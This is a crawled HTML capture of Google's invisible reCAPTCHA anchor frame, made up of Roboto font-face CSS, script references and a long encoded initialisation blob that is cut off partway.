--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcD2LUUAAAAAPf9YvkSRceIsrIhxiGHX1utJxdk&co=aHR0cHM6Ly93d3cubmV0c3luYy5jb206NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=wm6h2yufjgp2
body_size: 46897
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="dQ3KR7LF23AK2OmipYcyow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="dQ3KR7LF23AK2OmipYcyow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dQ3KR7LF23AK2OmipYcyow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXCl1hINxzClcOufcKmAVl3woJYwr/[base64]/Dt23DgXZOw7fCqcKQMsOKU8KYYU3DjcOrfsOHwq/CjArCqTx+wqLCvsKqw6/ChWPDvhfDhsOQGcKcBUJ4HcKPw4XDocK0woU5w7jDocOidsOMw4pwwowrSz/DhcKNw6whXxF9woJSDCLCqy7CnhfChBlbw5ANXsKJwrPDohpwwot0OU/DlTrCl8KEJ1Fzw4cnVMKhwqQeRMKRw4EoB13CgErDvBBCwrfDqMKow5AYw4d9Dj/DrMOTw7zDoxM4wofCgD/DkcOWGmdSw7tfMsOAw4hjFMOCUsK7RsKvwozCucK5wr02PsKQw7saMwXCmxgNJHvDmBdVa8KwJMOyNgg1w4hXwqzDrsOBS8OUw5LDjcOEa8O/[base64]/DvsK7wqRdP1bDg35dw51Uw4LDtHEBw6IJe1VOV2nClyAeP8KTJMKZw4JqQ8Ovw7/CgMOIwogDIwbCgcKCw4rDncKKWcK4Cy1wLmMGwroZw7cKw6ViwrzCqw/CvMKfw44WwqZ0JsO5Kw3Cig1MwrrCj8O8wo3CgRTCjUUQQcKdYMKMHsOzd8KRJE/CngcLEys+dkzDjht4wqbCjsOkYMKTw6oAQsOGNsKpMcKNTlhTUSRPPxXDsHICwr5pw6vDonFqf8KIw5fDpcOBOMK2w4xBCF8XOcORwqvChBrDmQrClMOmXGdRwqoiwqJ3ecKXZC7ChsOsw6DCgSXCtURkw4fDr33DlSrCoRtRwr/Dk8OcwrkIw5MhecKGOnTCq8KOL8Ovwo3Dpyoewp/DrsKuHykSacO/[base64]/CkcOjM8Kbw5UTB8KnYcO9woVOI8Oww5Vbw67DkMKvw4XCsC3Cm0RHVcOFw4k0DzvCvsK1DMKbcMOMTwFMNHPCicOibmYbVMOifsO4w6xIH1fDhFwRKhR8wrVtw7MEHcKSZMOgw4bDhwnCvXdpdXXDvmHDisKCIcOrSRAzwpUgcx3CmUgkwqEWw7/DpcKYblPCv23Dg8KFbsK4YsOvw4VsCcKLAsKnMxDDvykDcsOHwrPCg3EzwpTCrMKJRsKuXcOZF25/w45+w41Uw4cJAnQHZ2DCnyvCmMOMV3BHw7DCjsKzw7PDgUwJw4UZwozCswnDnQ1TwqXCssOMVcOsGMKHwodiL8Ktw44LwpfCtcO1MTw+JsOHDMOhwpDDvHg0wo44wpHCsHXDimBlScKyw7E/woFxGlbDoMO4dUfDuyVvZsKfIl/DpHrCkErDmQpVJcKCL8O3w7LDu8K6w5rDr8KuXcObw4LCk0PDl3zDiCUkwplnw5dowrl3JcOXw5DDnsOJIsKHwqXChHPDlcKmbMODwrHCosO2w4XCg8K/w6ZywrJuw51jQALDgVHDikhWc8KDTMOeasKyw6TDlCZbw7FTPg/CjxRcw7QWACLDoMKqwoPDq8KwworDngdbw7bDosOEJMOewolFw6QaH8KGw7t/EsKowoTDinrCncK4w4DCtDcYBsKXwr5qNx7DjsKzJ2bDvMO/[base64]/[base64]/PMKcXjHDqhfDrDo2LzxjRsOlwrYjXMKNwoEUwoZ3w4vDtVtzwpwKaEPDgcOwQMOXAwPDnydKCHjDvmzChMORUsOWK2YiYF3DgMONwofDgSDCtTgcw6DCkwnCiMK1w4bDjcOeGsO+w6XDq8Koajc0GcKRw7nDoF1ew57DjmDCtMKTBF3DqVNqE0MIw4fCk3/CisKjwrrDtlAswr83w5cqwpo0eRzDvgnDsMOPw7LDrcKOHcK/GV87UCrDnsOOPUjDvggow5rCgS18w54NREFYVnZ3wrrCo8KbBBgoworCv1hFw4kZwr/[base64]/CgcKiw6zDpXbCtcKnF8OsDlF0KsKgF8OlwpLDq1fCrsOUMsKIMifCusK/wp/DjMKJCh/CrsOdecOXwpthwrTDq8OtwrjCo8OgbhHCnR3CvcKgw7EHwqTCq8KwMhBVEVtkwpzCj254BQDChn9pwrXDo8Kcw6wdF8Oxw4dEw5BzwoYcVwjCrcK2w7RWccKNw4kOaMKZw7hDw4rCjgRIasKfwrvCosOSw5Acwp/DgR3ClFMfDjgVdWfDjMKZw4ZmTGMEwqnDo8K+w7HDukXCnMOHWEsZwofDmW0NKcKtw7fDkcKVbsO0LcOSwpnDpXMOBSfDoSbCsMOjwrjDvAbCocOLDmbCocKqw615fFXCozTDiznDlHXCgxUBwrLDo3hBRgE3cMKpRgQXdDbCsMKrUiQ1TsObS8K/[base64]/CmcKeORhGJsOkScKnBsKmw73CnsOjw61LRcOMA8Oqw4YmFErDmcKkXV/DsR5wwr8qw4hVS1/[base64]/DhSPDl8KOwqdbLMKrBcK8wo9bYBTCiG/DlHRpwqIGATTDgsO5w6TDjxNwNTNMw7dDwoZ5w5pXfm3CoV7Do2A0wptEw4F8wpBBw6XCt23DtsKhw6DDjcKva2Mlw7/DlFPDrMKLwqfDrCDCrWF1C2pxwqzDqDfDuVlmAsKiIMO3w7cbacOpw67DtMOuDsOcFAlbFTBfFsKIUMOKwopjMB7CtcOswrNxEgwdw5FwcAPCgGHDuUs6w5fDvsK9HBbCqiMqbsK1PcORwoPDuQU/wpx0w4PCkihHDcO7wpfCsMOVwozDhcOlwrBkYsKQwoQZwojDkhp5X1ApEcK8wozDq8OXwqXCvcOPL3kHfUwaD8KcwpJpw6tUwqDDuMOow5jCr1R9w5x0wqjCkMOFw5PClcKcJQgkwpsXFwJkwr/DqjtYwqRXwpvDl8K4w6MVA3drNMOow5wmwrosbm5NXsOjw6AMflc7R0jCgmjCk1wLw5bCgmfDpcO1AltresKUwqrDmibCoAsqEALCkcOkwpMKwp9MP8Kfw5vDmMOawrXDm8Kcw6/Cr8KnIMKFwo3CmCPCocKqwq4IYcO1HFNtwqnCqMOYw73Cvy/[base64]/CtxFpw4vCr8OJEBJ8Z8KRwqRAG8Knw6vDlRIoF2pCbcOxa8OswrHDv8OQwpYqw5bDnwTDiMKqwohnw70uw6IPZUDDt3YKw4/CqknDp8KGTMO+wqcEwpPCg8K7QcO4RMKCw4VgZmHDrBJvBsK5SMO/MMKjwq0EIjHDgMOkVcOvw